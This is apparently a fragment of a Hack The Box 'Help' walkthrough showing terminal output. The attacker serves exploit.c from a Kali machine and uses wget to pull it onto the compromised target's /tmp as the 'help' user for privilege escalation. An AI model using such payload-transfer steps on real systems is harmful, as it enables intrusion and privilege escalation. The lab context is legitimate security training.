 help@help:/home/help$ cd /tmp/
help@help:/tmp$ wget http://10.10. /exploit.c
--2019-06-07 05:14:18-- http://10.10. /exploit.c
Connecting to 10.10. :80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5540 (5.4K) [text/plain]
Saving to: 'exploit.c'
exploit.c 100%[===================>] 5.41K --.-KB/s in 0.09s
2019-06-07 05:14:20 (59.1 KB/s) - 'exploit.c' saved [5540/5540]
help@help:/tmp$
root@kali:~/Desktop/HTB/boxes/help# nano exploit.c
root@kali:~/Desktop/HTB/boxes/help# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.121 - - [07/Jun/2019 14:14:25] "GET /exploit.c HTTP/1.1" 200 -